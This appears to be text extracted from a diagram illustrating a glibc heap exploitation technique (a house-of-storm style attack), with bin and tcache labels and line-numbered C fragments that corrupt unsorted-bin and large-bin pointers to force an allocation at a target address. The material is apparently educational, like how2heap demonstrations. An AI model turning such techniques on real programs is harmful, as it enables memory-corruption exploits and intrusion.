 alloc_size
0x162
unsorted_chunk
prev_size
0x4f1
unsorted_bin
(0x1733260)
shift_amount=2
fd
bk
....
merge_prevent_chunk
prev_size
0x21
fd
bk
large_chunk
prev_size
0x4e1
large_bin
fd
bk
fd_nextsize
bk_nextsize
....
merge_prevent_chunk
prev_size
0x21
fd
bk
target
....
unsorted bin
bk
fd
bk
large_chunk
fd
tcache[21]
tcache[6]
chunk_tcache6->fd
tcache[5]
chunk_tcache5->fd
tcache[4]
chunk_tcache4->fd
tcache[3]
chunk_tcache3->fd
tcache[2]
chunk_tcache2->fd
tcache[1]
chunk_tcache1->fd
tcache[0]
chunk_tcache0->fd
NULL
34 char target[0x60];
73 unsorted_bin = malloc ( 0x4e8 );
76 malloc ( 0x18 );
99 int shift_amount = get_shift_amount(unsorted_bin);
102 size_t alloc_size = ((size_t)unsorted_bin) >> (8 * shift_amount);
103 if(alloc_size < 0x10){
106 exit(1);
107 }
108 alloc_size = (alloc_size & 0xFFFFFFFFE) - 0x10;
132 if((alloc_size & 0x8) != 0 || (((alloc_size & 0x4) == 0x4) && ((alloc_size & 0x2) != 0x2))) {
137 return 1;
138 }
142 if(alloc_size < 0x410) {
148 for(int i = 0; i < 7; i++){
149 tcaches[i] = malloc(alloc_size);
150 }
151 for(int i = 0; i < 7; i++){
152 free(tcaches[i]);
153 }
154 }
159 large_bin = malloc ( 0x4d8 );
161 malloc ( 0x18 );
164 free ( large_bin );
165 free ( unsorted_bin );
168 unsorted_bin = malloc(0x4e8);
169 free(unsorted_bin);
187 fake_chunk = target - 0x10;
204 ((size_t *)unsorted_bin)[1] = (size_t)fake_chunk;
207 (( size_t *) large_bin )[1] = (size_t)fake_chunk + 8;
245 (( size_t *) large_bin )[3] = (size_t)fake_chunk - 0x18 - shift_amount;
278 ptr = calloc(alloc_size, 1);